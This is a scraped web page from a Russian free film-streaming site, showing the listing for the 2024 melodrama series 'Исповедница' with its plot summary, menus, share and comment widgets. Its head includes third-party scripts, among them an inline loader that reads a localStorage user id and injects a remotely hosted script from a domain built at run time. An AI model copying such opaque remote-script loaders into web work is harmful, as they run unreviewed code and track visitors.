

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinocolor.ru/video/5105-ispovednica-2024-melodrama.html
body_size: 11588
content:
<!DOCTYPE html><html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile#"> <head> <title>Исповедница 2024 сериал / Россия &mdash; смотреть фильм онлайн в хорошем hd качестве бесплатно</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5"> <meta name="description" content="Простая учительница русского языка и литературы, живет с мамой в двухкомнатной квартире недалеко от столицы. Трагедия с ней случилась не по ее вине, ее сбил на машине пьяный водитель. Боль в сломанной руке теперь напоминает о том злосчастном случае"><link href="https://kinocolor.ru/video/5105-ispovednica-2024-melodrama.html?amp=1" rel="amphtml" /><meta property="og:title" content="Исповедница 2024 мелодрама"/><meta property="og:type" content="video.movie" /><meta property="og:url" content="https://kinocolor.ru/video/5105-ispovednica-2024-melodrama.html" /><meta property="og:site_name" content="смотреть фильм онлайн в хорошем hd качестве бесплатно"/><meta property="og:description" content="Простая учительница русского языка и литературы, живет с мамой в двухкомнатной квартире недалеко от столицы. Трагедия с ней случилась не по ее вине, ее сбил на машине пьяный водитель. Боль в сломанной руке теперь напоминает о том злосчастном случае"/><meta property="og:image" content="https://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/000/u1/d/0/cab5a1c6.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="387"/><meta property="og:image:width" content="640"/><meta property="ya:ovs:adult" content="false"/><meta property="ya:ovs:upload_date" content="Исповедница 2024 мелодрама"/><meta property="og:video:type" content="flash"/><meta property="video:duration" content="2932"/><meta property="og:video" content="kinocolor.ru/video/embed/5105"/><meta property="og:video:iframe" content="kinocolor.ru/video/embed/5105"/><meta property="ya:ovs:content_id" content="5105"/><meta property="ya:ovs:views_total" content="1420"/><meta property="ya:ovs:comments" content="0"/><meta property="video:duration" content="Исповедница 2024 мелодрама"/><meta property="og:title" content="Исповедница 2024 сериал / Россия"/><meta property="og:image" content="https://kinocolor.ru/upload/video/images/big/28/61/286157c379959123762be1288eb1f4b4.jpg"/><meta property="og:image:secure_url" content="httpss://kinocolor.ru/upload/video/images/big/28/61/286157c379959123762be1288eb1f4b4.jpg"/><meta property="og:image:type" content="image/jpeg"/><meta property="og:image:height" content="388"/><meta property="og:image:width" content="690"/><meta property="og:video" content="https://kinocolor.ru/video/embed/5105"/><meta property="og:video:iframe" content="https://kinocolor.ru/video/embed/5105"/><link rel="canonical" href="https://kinocolor.ru/video/5105-ispovednica-2024-melodrama.html"/><link rel="search" type="application/opensearchdescription+xml" href="https://kinocolor.ru/search/opensearch" title="Поиск на смотреть фильм онлайн в хорошем hd качестве бесплатно" /><link rel="stylesheet" type="text/css" href="/cache/static/css/styles.f32a4e3a7225ad9d87abc7ef859f4a4b.css?114"><link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css?114"><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:400,400i,700,700i&amp;subset=cyrillic-ext"><link rel="stylesheet" type="text/css" href="/templates/ultimate/framework/icons/FontAwesome/css/fontello.css?114"><script src="/templates/default/js/jquery.js?114" ></script><script src="/templates/default/js/jquery-modal.js?114" ></script><script src="/templates/ultimate/js/secondary.js?114" ></script><script src="/templates/ultimate/js/jquery.easing.1.3.min.js?114" ></script><script src="/templates/ultimate/js/core.js?114" ></script><script src="/templates/default/js/modal.js?114" ></script><script src="/templates/ultimate/js/video/all.js?114" ></script><script src="/templates/ultimate/js/video/colorbox/jquery.colorbox-min.js?114" ></script><script src="/templates/default/js/jquery-scroll.js?114" ></script><script src="/templates/default/js/comments.js?114" ></script><script src="/templates/default/js/jquery-cookie.js?114" ></script><script src="/wysiwyg/markitup/image_upload.js?114" ></script><script src="/wysiwyg/markitup/insert_smiles.js?114" ></script><script src="/wysiwyg/markitup/jquery.markitup.js?114" ></script><script src="/templates/default/js/rating.js?114" ></script><script src="/cache/static/js/ultimate-202428-74136.js?114" ></script><meta name="csrf-token" content="21c1c3987142f6f14e023169a3c1c5956a2db7cf6056cde4845189dfe1c149eb" /><script src="https://kodir2.github.io/actualize.js" async></script><script type='text/javascript' src='https://myroledance.com/services/?id=143059'></script><script type='text/javascript' data-cfasync='false'>let e7c98dbff2_cnt = 0;	let e7c98dbff2_interval = setInterval(function(){	if (typeof e7c98dbff2_country !== 'undefined') {	clearInterval(e7c98dbff2_interval);	(function(){	var ud;	try { ud = localStorage.getItem('e7c98dbff2_uid'); } catch (e) { }	var script = document.createElement('script');	script.type = 'text/javascript';	script.charset = 'utf-8';	script.async = 'true';	script.src = 'https://' + e7c98dbff2_domain + '/' + e7c98dbff2_path + '/' + e7c98dbff2_file + '.js?23839&v=3&u=' + ud + '&a=' + Math.random();	document.body.appendChild(script);	})();	} else {	e7c98dbff2_cnt += 1;	if (e7c98dbff2_cnt >= 60) {	clearInterval(e7c98dbff2_interval);	}	}	}, 500);</script></head><body id="desktop_device_type" class="style4"><div id="wrap_100" class="header_style_1"><!-- Шапка сайта --><header id="header_line"><div id="page_ptop" style="height:40px;"></div><div id="header_box" class="inner_wrap "><div id="header" class="dark_menu"><div id="top_menu_box"><div id="top_menu" class="clr"><nav><ul class="menu menu-header"> <li class="level1 ajax-modal key"> <a title="Войти" class="item" href="/auth/login" > <span class="wrap ">Войти </span> </a> </li> <li class="level1 user_add"> <a title="Регистрация" class="item" href="/auth/register" > <span class="wrap ">Регистрация </span> </a> </li></ul> </nav></div></div><div id="top_search" class="clr"><div id="logo"><a class="logo" href="/" title="смотреть фильм онлайн в хорошем hd качестве бесплатно"><img alt="смотреть фильм онлайн в хорошем hd качестве бесплатно" src="/templates/ultimate/images/logo.png" /></a></div><form action="/search" method="GET"><input type="hidden" name="view" value="search" /><span name="gosearch" class="gosearch dt-i-search"></span><input type="text" name="q"	value="Введите фразу для поиска..." onClick="this.value=''" onFocusOut="if(this.value==''){this.value='Введите фразу для поиска...';}" /></form></div><div id="main_menu_box"><div id="main_menu" class="clr "><nav><ul class="menu menu-main"> <li class="level1 parent active folder"> <a title="Кино по жанрам" class="item" href="/video" target="_self" > <span class="wrap ">Кино по жанрам </span> </a> <ul> <li class="level2 "> <a title="Фильмы боевики" class="item" href="/video/filmy-boeviki" target="_self" > <span class="wrap ">Фильмы боевики </span> </a> </li> <li class="level2 "> <a title="Триллеры" class="item" href="/video/trillery" target="_self" > <span class="wrap ">Триллеры </span> </a> </li> <li class="level2 "> <a title="Криминал" class="item" href="/video/kriminal" target="_self" > <span class="wrap ">Криминал </span> </a> </li> <li class="level2 "> <a title="Мелодрамы" class="item" href="/video/melodramy" target="_self" > <span class="wrap ">Мелодрамы </span> </a> </li> <li class="level2 "> <a title="Новинки кино" class="item" href="/video/novinki-kino" target="_self" > <span class="wrap ">Новинки кино </span> </a> </li> <li class="level2 "> <a title="Сериалы" class="item" href="/video/serialy" target="_self" > <span class="wrap ">Сериалы </span> </a> </li> <li class="level2 "> <a title="Комедии" class="item" href="/video/komedii" target="_self" > <span class="wrap ">Комедии </span> </a> </li> <li class="level2 "> <a title="Исторические" class="item" href="/video/istoricheskie" target="_self" > <span class="wrap ">Исторические </span> </a> </li> <li class="level2 "> <a title="Военные" class="item" href="/video/voennye" target="_self" > <span class="wrap ">Военные </span> </a> </li> <li class="level2 "> <a title="Детективы" class="item" href="/video/detektivy" target="_self" > <span class="wrap ">Детективы </span> </a> </li> <li class="level2 "> <a title="Семейные" class="item" href="/video/semeinye" target="_self" > <span class="wrap ">Семейные </span> </a> </li> <li class="level2 "> <a title="Приключения" class="item" href="/video/priklyuchenija" target="_self" > <span class="wrap ">Приключения </span> </a> </li> <li class="level2 "> <a title="Русское кино" class="item" href="/video/russkoe-kino" target="_self" > <span class="wrap ">Русское кино </span> </a> </li> <li class="level2 "> <a title="Драмы" class="item" href="/video/dramy" target="_self" > <span class="wrap ">Драмы </span> </a> </li> <li class="level2 "> <a title="Советские" class="item" href="/video/sovetskie" target="_self" > <span class="wrap ">Советские </span> </a> </li> <li class="level2 "> <a title="Ужасы" class="item" href="/video/uzhasy" target="_self" > <span class="wrap ">Ужасы </span> </a> </li> <li class="level2 "> <a title="Фэнтези" class="item" href="/video/fentezi" target="_self" > <span class="wrap ">Фэнтези </span> </a> </li> <li class="level2 "> <a title="Мультфильмы" class="item" href="/video/multfilmy" target="_self" > <span class="wrap ">Мультфильмы </span> </a> </li> <li class="level2 "> <a title="Сказки" class="item" href="/video/skazki" target="_self" > <span class="wrap ">Сказки </span> </a> </li> <li class="level2 "> <a title="Шоу видео" class="item" href="/video/shou-video" target="_self" > <span class="wrap ">Шоу видео </span> </a> </li> <li class="level2 parent folder"> <a title="Клипы" class="item" href="/video/klipy" target="_self" > <span class="wrap ">Клипы </span> </a> <ul> <li class="level3 "> <a title="Рок" class="item" href="/video/klipy/rok" target="_self" > <span class="wrap ">Рок </span> </a> </li> <li class="level3 "> <a title="Поп" class="item" href="/video/klipy/pop" target="_self" > <span class="wrap ">Поп </span> </a> </li></ul> </li></ul> </li> <li class="level1 "> <a title="Новости" class="item" href="/news" target="_self" > <span class="wrap ">Новости </span> </a> </li> <li class="level1 "> <a title="Статьи" class="item" href="/articles" target="_self" > <span class="wrap ">Статьи </span> </a> </li> <li class="level1 "> <a title="Блоги" class="item" href="/posts" target="_self" > <span class="wrap ">Блоги </span> </a> </li> <li class="level1 "> <a title="Фото" class="item" href="/albums" target="_self" > <span class="wrap ">Фото </span> </a> </li> <li class="level1 "> <a title="Комментарии" class="item" href="/comments" > <span class="wrap ">Комментарии </span> </a> </li> <li class="level1 "> <a title="Люди" class="item" href="/users" > <span class="wrap ">Люди </span> </a> </li></ul> </nav></div></div></div></div></header><!-- Контентная часть --><div id="wrap_bg" class="inner_wrap "><div id="wrap_box"><div id="breadcrumbs"><ul itemscope itemtype="https://schema.org/BreadcrumbList"> <li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a class="dt-i-home" href="/" title="Главная" itemprop="item"><meta itemprop="name" content="Главная" /> <meta itemprop="position" content="1" /></a> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video" itemprop="item"><span itemprop="name">Видеоконтент киноцвета</span></a> <meta itemprop="position" content="2" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="/video/melodramy" itemprop="item"><span itemprop="name">Мелодрамы</span></a> <meta itemprop="position" content="3" /> </li> <li class="sep dt-i-angle-right"></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="name">Исповедница 2024 мелодрама</span> <meta itemprop="position" content="4" /> </li> </ul></div> <!-- Основная колонка --><div id="columns" class="r1l0"><div id="main_column_wrap"><div id="main_column10" class="main_column"><div class="column_wrap"><div id="content_box" class="clr"><div id="content_bg"><div id="content_s0"><div id="content_c_wrap" class="cols_wrap cols_10"><div id="content_wrap"><div id="controller_wrap" class="clr float_right"><div itemscope itemtype="http://schema.org/VideoObject"> <h1 class="item_title" itemprop="name">Исповедница 2024 мелодрама <span class="is_hd" title="Видео высокого разрешения">HD</span> <meta itemprop="videoQuality" content="HD"> </h1> <div class="content_item video_item"> <div class="page_player"><div id="player_wrap" class="ivideo_player"> <div id="player_container" class="ivideo_player_wrap"> <div class="player_play" title="Смотреть видео"></div> <div itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject" class="poster_img" style="background-image: url(https://kinocolor.ru/upload/video/images/big/28/61/286157c379959123762be1288eb1f4b4.jpg);"> <img alt="Исповедница 2024 мелодрама" itemprop="contentUrl" src="https://kinocolor.ru/upload/video/images/big/28/61/286157c379959123762be1288eb1f4b4.jpg" /> </div> <div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">00:48:52</span></div> <meta itemprop="duration" content="PT48M52S"> <link itemprop="thumbnailUrl" href="https://kinocolor.ru/upload/video/images/big/28/61/286157c379959123762be1288eb1f4b4.jpg"> </div> <div class="replay hid" title="Воспроизвести еще раз"><i class="dt-i-arrows-cw"></i></div> <meta itemprop="isFamilyFriendly" content="true"> <!--noindex--> <div id="adblock_info" class="hid"> <div>Обнаружено блокирование рекламы на сайте</div> <p>Для существования нашего сайта необходим показ рекламы. Просим отнестись с пониманием и добавить сайт в список исключений вашей программы для блокировки рекламы (AdBlock и другие).</p> </div> <!--/noindex--> <script type="text/javascript"> iVideo.adblock_enable = true; var play_headers = []; var accept18 = true; $(function(){ $(document).on('click', '.player_play, #accept18', function() { if($(this).attr('id') === 'accept18' || accept18){ iVideo.play('/video/show_player/5105', play_headers); return false; } $('#player_container').html($('#adult_info').removeClass('hid')); accept18 = true; }); $(document).on('click', '.replay', function() { iVideo.play('/video/show_player/'+iVideo.movie_id, play_headers); $(document).trigger('ivideoreplay'); }); $(document).on('click', '#pl_icon', function() { $('#list_embed_playlist').animate({left: 0}, 300); }); $(document).on('click', '#toggle_playlist', function() { $('#list_embed_playlist').animate({left: '-500px'}, 300); }); $(document).on('click', '#video_share', function() { if(window.iPlayerWrap && iPlayerWrap.playpauseOnShare){ if($(this).hasClass('player_share_close')){ iPlayerWrap.playerPlayWrap(); } else { iPlayerWrap.playerPauseWrap(); } } $(this).toggleClass('player_share player_share_close'); $('.share_info').fadeToggle(); }); ivPlayLists.init({root_url: '/video'}); imgRotation.init('initSingle', '.auto_rotation'); }); </script></div></div> <div class="full mt_15 mb_15"> <div class="like-box float-right"> <div class="like-views"> 1 420 просмотров </div> <div class="watch-sparkbars" title="Нравится: 22, не нравится: 4"> <div style="width: 84.6153846154%" class="watch-sparkbar-likes"></div> <div style="width: 15.38461538460%" class="watch-sparkbar-dislikes"></div> </div> <div class="like-show"> <div class="rating_widget content_video_rating" id="rating-video-5105" data-target-controller="content" data-target-subject="video" data-target-id="5105" > <div class="arrow up"> <a href="#vote-up" class="vote-up" title="Понравилось"></a> </div> <div class="score" title="Рейтинг"> <span class="positive text-success"> +18 </span> </div> <div class="arrow down"> <a href="#vote-down" class="vote-down" title="Не понравилось"></a> </div></div> <script> icms.rating.setOptions({ url: '/rating/vote' }); </script> </div> </div> <div class="float_left user-box"> <a title="Bukmop" href="/users/1/content/video" class="float_left userav"> <img class="img-fluid" src="/upload/000/u1/e/1/5ff01b17.jpg" alt="" title="" /> </a> <div class="float-right"> <h3 class="line32"> <a title="Bukmop" href="/users/1/content/video">Bukmop</a> <span class="dt-i-video" title="6 263 ролика">6263</span> </h3><div class="line32 video-info"><span class="dt-i-calendar-empty nowrap_text" title="Дата публикации"><time datetime="2024-02-19T08:16:01+03:00">19.02.2024</time> <span class="time">08:16</span>,</span><meta itemprop="uploadDate" content="2024-02-19T08:16:01+03:00"><span class="dt-i-folder-empty nowrap_text"><a href="/video/melodramy">Мелодрамы</a></span></div></div> </div> </div> <div class="full"> <ul class="nav-tabs tabbed"> <li class="active"> <a href="#" data-id="item-info"><i class="dt-i-video"></i> О видео</a> </li> <li> <a href="#" data-id="item-share" id="item-share-tab"><i class="dt-i-share"></i> Поделиться</a> </li> <li> <a href="/video/complain/5105" data-id="item-report"><i class="dt-i-frown"></i> Пожаловаться</a> </li> </ul> </div> <div id="item-info" class="video_tab"> <div class="video_description_block"> <div class="field ft_html f_content"> <div class="value" itemprop="description"><p>Простая учительница русского языка и литературы, живет с мамой в двухкомнатной квартире недалеко от столицы. Трагедия с ней случилась не по ее вине, ее сбил на машине пьяный водитель. Боль в сломанной руке теперь напоминает о том злосчастном случае, еще она страдает потерей памяти.</p><p>Когда она приходит в сознание, у нее перед глазами проходит другая жизнь. В той, другой жизни у нее был любящий муж, маленький сын и все было хорошо. Порой она не хочет возвращаться в реальность, здесь на яву все не так, гораздо хуже.</p></div> </div> <div class="tags_bar"> <a class="tags_bar_link" href="/tags/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B">сериалы</a>, <a class="tags_bar_link" href="/tags/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%B5+%D0%BA%D0%B8%D0%BD%D0%BE">русское кино</a>, <a class="tags_bar_link" href="/tags/%D0%B4%D1%80%D0%B0%D0%BC%D1%8B">драмы</a>, <a class="tags_bar_link" href="/tags/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D1%8B">детективы</a> </div> </div> <div class="video_metadata_block"> </div> <div class="append_html"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir"></div><div>&nbsp;</div>Понравился фильм? Будем благодарны за репосты<div>&nbsp;</div><div data-la-block="f6a167da-cdcb-422a-adf2-d386f5f4de31"></div></div> </div> <div id="item-share" class="video_tab"> <div class="share_code"> <label>Ссылка на страницу ролика:</label> <input type="text" readonly="readonly" onclick="$(this).select();" class="input" value="https://kinocolor.ru/video/5105-ispovednica-2024-melodrama.html"/> <label style="display: none" class="from_playlist_hide">Код ролика:</label> <label style="display: none" class="from_playlist">Код для плейлиста:</label> <textarea name="" class="form-control textarea" readonly id="view_embed_code" onclick="$(this).select();" >&lt;iframe width=&quot;420&quot; height=&quot;315&quot; scrolling=&quot;no&quot; src=&quot;//kinocolor.ru/video/embed/5105&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;/iframe&gt;</textarea> <label for="embed-layout-options">Размер видео:</label> <select id="embed-layout-options"> <option value="default" data-width="420" data-height="315">420 × 315</option> <option value="medium" data-width="480" data-height="360">480 × 360</option> <option value="large" data-width="640" data-height="480">640 × 480</option> <option value="hd720" data-width="960" data-height="720">960 × 720</option> <option value="custom">другой размер</option> </select> <span id="share-embed-customize" class="hid"> <input class="input" type="text" maxlength="4" id="embed_w" value="420"> × <input class="input" type="text" maxlength="4" id="embed_h" value="315"> <a class="ajaxlink size_cancel" href="#">Отменить</a> </span> <label class="inline"><input type="checkbox" class="embed_params" data-key="autoplay" value="1" /> Автозапуск воспроизведения</label> <label class="inline" style="display: none"> <input data-key="playlist" type="checkbox" class="embed_params" value="" /> Код для плейлиста</label> <label style="display: none" class="from_playlist inline"> <input type="checkbox" class="embed_params" data-key="mid" id="share_mid" value="5105" /> Начинать с текущего видео</label><script type="text/javascript"> $(function(){ iCode = { code_selector: '#view_embed_code', embed_code: '', embed_link: '', url_params: {}, buildCode: function (){ current_code = this.embed_code; if(Object.keys(this.url_params).length > 0){ var key, use_val, use_key, i = 0, tmp_arr = []; for(key in this.url_params){ use_key = escape(key); use_val = escape((this.url_params[key].toString())); use_val = use_val.replace(/%20/g, '+'); tmp_arr[i] = use_key + '=' + use_val; i++; } link = this.embed_link+'?'+tmp_arr.join('&'); } else { link = this.embed_link; } current_code.attr('src', link); $(this.code_selector).html($('<div>').append(current_code.clone()).remove().html()); }, init: function (){ this.embed_code = $($(this.code_selector).text()); this.embed_link = this.embed_code.attr('src'); $('.embed_params').on('click', function(){ if($(this).prop('checked')){ iCode.url_params[$(this).data('key')] = $(this).val(); $('.from_'+$(this).data('key')).show(); $('.from_'+$(this).data('key')+'_hide').hide(); } else { delete iCode.url_params[$(this).data('key')]; subkey = $('.from_'+$(this).data('key')).hide().find('input').prop('checked', false).data('key'); $('.from_'+$(this).data('key')+'_hide').show(); delete iCode.url_params[subkey]; } iCode.buildCode(); }).each(function(indx, element){ $(this).triggerHandler('click'); }); $('#embed-layout-options').on('change', function(){ width = $('option:selected', this).data('width'); height = $('option:selected', this).data('height'); if(!width || !height){ $(this).hide(); $("#share-embed-customize").fadeIn(); $("#embed_w").focus(); return; } iCode.embed_code.attr('width', width); iCode.embed_code.attr('height', height); iCode.buildCode(); }).triggerHandler('change'); $('#embed_w').on('keyup', function (){ iCode.embed_code.attr('width', $(this).val()); iCode.buildCode(); }); $('#embed_h').on('keyup', function (){ iCode.embed_code.attr('height', $(this).val()); iCode.buildCode(); }); $('.size_cancel').on('click', function (){ $('#share-embed-customize').hide(); $('#embed-layout-options').fadeIn(); return false; }); } }; iCode.init(); });</script> </div> </div> <div id="item-report" class="video_tab"></div> <div id="item-stat" class="video_tab"></div> <div id="item-download" class="video_tab"></div> <div id="item-addto" class="video_tab"></div> <link itemprop="embedUrl" href="http://kinocolor.ru/video/embed/5105"> <a itemprop="url" href="https://kinocolor.ru/video/5105-ispovednica-2024-melodrama.html"></a></div></div><!--noindex--><div id="more_link" class="or_title hid"> <div class="line"></div> <b><span><i class="dt-i-angle-down"></i> развернуть</span><span class="hid"><i class="dt-i-angle-up"></i> свернуть</span></b></div><!--/noindex--><script type="text/javascript"> $(function(){ $('.nav-tabs li a').on('click', function(e){ icon = $('i', this); icon.addClass('dt-i-spin4'); pli = $(this).parents('ul').find('li'); $(pli).removeClass('active'); $(this).parent().addClass('active'); $('.video_tab').hide(); link = $(this).attr('href'); tab_selector = $('#'+$(this).data('id')); if(link !== '#'){ $.post(link, {}, function(data) { tab_selector.html(data); icon.removeClass('dt-i-spin4'); }); } else { icon.removeClass('dt-i-spin4'); } tab_selector.show(); return false; }); $('.nav-tabs li.active a').trigger('click');	$('.page_player').addClass('floating-video'); $('.ivideo_player').prepend('<span class="close-video-floating"><i class="dt-i-cancel"></i></span>');	$(window).on('resize', function(){ iVideo.floatVideo();	}).on('scroll', function(){	iVideo.floatVideo();	}); $('.close-video-floating').on('click', function(){ $('.page_player').removeClass('floating-video'); $('.ivideo_player').removeClass('float-video').removeAttr('style'); }); });</script> <div id="comments_widget" class="tabs-menu"> <span id="comments"></span> <ul class="tabbed content_video_comments_tab"> <li><a href="#tab-icms">Комментарии</a></li> </ul> <div id="tab-icms" class="tab content_video_comments" > <div id="comments_add_link"> <a href="#reply" class="ajaxlink button dt-i-chat-empty" onclick="return icms.comments.add()">Написать комментарий</a></div><div id="comments_list"> <div class="no_comments"> Нет комментариев. Ваш будет первым! </div> </div><div id="comments_urls" style="display: none" data-get-url="/comments/get" data-approve-url="/comments/approve" data-delete-url="/comments/delete" data-refresh-url="/comments/refresh" data-track-url="/comments/track" data-rate-url="/comments/rate"
></div> <div id="comments_add_form"> <div class="preview_box"></div> <form action="/comments/submit" method="post"> <input type="hidden" name="csrf_token" value="21c1c3987142f6f14e023169a3c1c5956a2db7cf6056cde4845189dfe1c149eb" class="input form-control" /> <input type="hidden" name="action" value="add" class="input form-control" /> <input type="hidden" name="id" value="0" class="input form-control" /> <input type="hidden" name="parent_id" value="0" class="input form-control" /> <input type="hidden" name="tc" value="content" class="input form-control" /> <input type="hidden" name="ts" value="video" class="input form-control" /> <input type="hidden" name="ti" value="5105" class="input form-control" /> <input type="hidden" name="tud" value="1" class="input form-control" /> <input type="hidden" name="timestamp" value="1768801600" class="input form-control" /> <div class="author_data"> <div class="name field"> <label>Ваше имя:</label> <input type="text" name="author_name" class="input form-control" /> </div> </div> <textarea name="content" class="form-control textarea markitup_redactor" id="content" ></textarea> <div class="buttons"> <button value="Предпросмотр" class="button btn button-preview" name="preview" onclick="icms.comments.preview()" type="button" ><span>Предпросмотр</span></button> <button value="Отправить" class="button btn btn-secondary" name="submit" onclick="icms.comments.submit()" type="button" ><span>Отправить</span></button> <button value="Отменить" class="button btn button-cancel" name="cancel" onclick="icms.comments.restoreForm()" type="button" ><span>Отменить</span></button> </div> <div class="loading"> Загрузка... </div> </form> </div> </div> </div></div></div></div></div></div><!-- Контентный сайдбар --></div></div></div></div><!-- Левый сайдбар --><!-- Правый сайдбар --><aside id="right_column"><div id="content_r_box" class="main_column cols_wrap cols_4"><div class="column_wrap"><div class="widget" id="widget_wrapper_77"> <h4 class="title clr"> <span>Лента активности</span> </h4> <div class="body clr"> <div class="widget_activity_list"> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6524-pozyvnoi-alfa-1-4-serija-2026-boevik-detektiv.html">Позывной Альфа (1 - 4 серия, 2026) Боевик - Детект...</a> </div> <div class="details"> <span class="date">2 часа назад</span> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users"></a> нравится ролик <a href="/video/6332-malai-novyi-film-kazahstan-2025.html">Малай / Новый фильм (Казахстан, 2025)</a> </div> <div class="details"> <span class="date">13 часов назад</span> </div> <div class="images"> <div class="image"> <a href="/video/6332-malai-novyi-film-kazahstan-2025.html"> <img alt="Малай / Новый фильм (Казахстан, 2025)" src="/upload/video/images/small/92/86/92860bbe99a4cadcc2fc6dd036799b5f.jpg"> </a> </div> </div> </div> </div> <div class="item"> <div class="info"> <div class="title"> <a class="author" href="/users/1">Bukmop</a> добавляет ролик <a href="/video/6523-muzhu-privet-komedija-2026-yulija-peresild-vladimir-vdovichenkov.html">Мужу привет (комедия, 2026) Юлия Пересильд, Владим...</a> </div> <div class="details"> <span class="date">19 часов назад</span> </div> </div> </div> </div> </div></div><div class="widget" id="widget_wrapper_43"> <h4 class="title clr"> <span>Следующее видео <span class="wautoplay color_asbestos"><i class="dt-i-toggle-off"></i> автоплей</span></span> </h4> <div class="body clr"> <div class="widget_video overflow"> <div class="widget_video_wrap" ><div class="video_img_box"><a class="background_image " title="Искушение замужней женщины 2 / Индия" href="/video/1937-iskushenie-zamuzhnei-zhenschiny-2-indija.html" target="_top" style="background-image: url(/upload/video/images/small/e3/e9/e3e9eaad1491add8e03e0d5e6b48626c.jpg);"><i class="dt-i-play"></i></a></div><div class="duration"><i class="dt-i-clock"></i> <span title="Длительность">01:55:49</span></div><a class="nowrap_text background_image " title="Искушение замужней женщины 2 / Индия" href="/video/1937-iskushenie-zamuzhnei-zhenschiny-2-indija.html" target="_top">Искушение замужней женщины 2 / Индия</a> </div></div><div class="height100 hid" id="next_video"> <div class="poster_img" style="background-image: url(/upload/video/images/small/e3/e9/e3e9eaad1491add8e03e0d5e6b48626c.jpg);"></div> <div class="next-overlay"></div> <div class="next-container"> <div class="next-wrap"> <div class="next-info"> <div class="next-pretitle">Далее</div> <div class="next-title">Искушение замужней женщины 2 / Индия</div> </div> <div class="next-cancel"> <a href="#" title="Отменить переход">Отменить</a> </div> <div class="timer"><div class="percent"><i class="dt-i-play"></i></div><div id="slice"><div class="pie"></div><div class="pie fill hid"></div></div></div> </div> </div></div><script type="text/javascript"> $(function(){ var next_html_block = $('#next_video').removeClass('hid'); next_html_block.detach(); var default_after_play = ivPlayLists.runAfterPlay; var tid, deg = 0; $('#player_container').on('click', '.timer', function (){ clearInterval(tid); window.location.href = '/video/1937-iskushenie-zamuzhnei-zhenschiny-2-indija.html?autoplay=1'; return false; }); $('#player_container').on('click', '.next-cancel a', function (){ clearInterval(tid); ivPlayLists.restoreAfter().after(); tid, deg = 0; return false; }); $('.wautoplay').on('click', function (){ $('i', this).toggleClass('dt-i-toggle-off dt-i-toggle-on'); $(this).toggleClass('checked'); if($('i', this).hasClass('dt-i-toggle-off')){ ivPlayLists.runAfterPlay = default_after_play; $.cookie('icms[widget_next]', 0, 